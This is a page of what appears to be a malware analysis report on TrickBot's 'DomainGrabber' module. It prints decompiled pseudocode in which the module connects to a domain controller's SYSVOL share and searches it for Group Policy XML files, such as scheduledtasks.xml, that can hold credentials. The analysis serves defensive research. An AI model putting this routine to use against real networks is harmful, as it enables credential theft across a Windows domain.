12-20-2017: TRICKBOT
“DomainGrabber” Domain
Controller “SYSVOL” Connect
●99    v3 = L"cn";                          // 12-20-2017: TRICKBOT domainDLL parses SYSVOL Directory
●100   v21 = (*(int (__stdcall **)(int, const wchar_t *, const wchar_t **, signed int, int *))(*(_DWORD *)v16 + 16))(
101           v16,
102           v29,
103           &v3,
104           1,
105           &v4);
●106   if ( v21 >= 0 )
107   {
●108     while ( (*(int (__stdcall **)(int, int))(*(_DWORD *)v16 + 28))(v16, v4) != 20498 )
109     {
●110       for ( i = 0; !i; ++i )
111       {
●112         v21 = (*(int (__stdcall **)(int, const wchar_t *, char *))(*(_DWORD *)v16 + 40))(v16, v4, v3, &v5);
●113         if ( v21 >= 0 )
114         {
●115           if ( !i )
116           {
●117             str_func((int)&name, 260, "%ls", *(_DWORD *)(v6 + 8));
●118             v26 = gethostbyname(&name);
●119             if ( v26 )
120             {
●121               v25 = (struct in_addr *)*v26->h_addr_list;
●122               v2 = inet_ntoa(*v25);
●123               MultiByteToWideChar(0, 1u, v2, -1, &WideCharStr, 32);
●124               v30 = DsRoleGetPrimaryDomainInformation(0, DsRolePrimaryDomainInfoBasic, &Buffer);
●125               if ( v30 )
●126                 return v21;
●127               snwprintf_s(&DstBuf, 260u, 260u, L"\\\\%ls\\SYSVOL\\%ls", &WideCharStr, *((_DWORD *)Buffer + 3));
●128               memset(&Dst, 0, 0x20u);
●129               lpName = &DstBuf;
●130               v30 = WNetAddConnection2W((LPNETRESOURCEW)&Dst, 0, 0, 0);
●131               if ( !v30 )
132               {
●133                 finder_files((int)&DstBuf);
●134                 WNetCancelConnection2W(lpName, 0, 0);
135               }
136             }
137           }
The relevant pseudocoded C++ function is as follows:
str_func((int)&name, 260, "%ls", *(_DWORD *)(v6 + 8));
v26 = gethostbyname(&name);
if ( v26 )
{
v25 = (struct in_addr *)*v26->h_addr_list;
v2 = inet_ntoa(*v25);
MultiByteToWideChar(0, 1u, v2, -1, &WideCharStr, 32);
v30 = DsRoleGetPrimaryDomainInformation(0, DsRolePrimaryDomainInfoBasic,
&Buffer);
if ( v30 )
return v21;
snwprintf_s(&DstBuf, 260u, 260u, L"\\\\%ls\\SYSVOL\\%ls", &WideCharStr, *
((_DWORD *)Buffer + 3));
memset(&Dst, 0, 0x20u);
lpName = &DstBuf;
v30 = WNetAddConnection2W((LPNETRESOURCEW)&Dst, 0, 0, 0);
if ( !v30 )
{
finder_files((int)&DstBuf);
WNetCancelConnection2W(lpName, 0, 0);
III. Finally, Trickbot queries stored domain controller for sensitive XML configurations such as scheduledtasks.xml, datasources.xml printers.xml, and etc.
6/7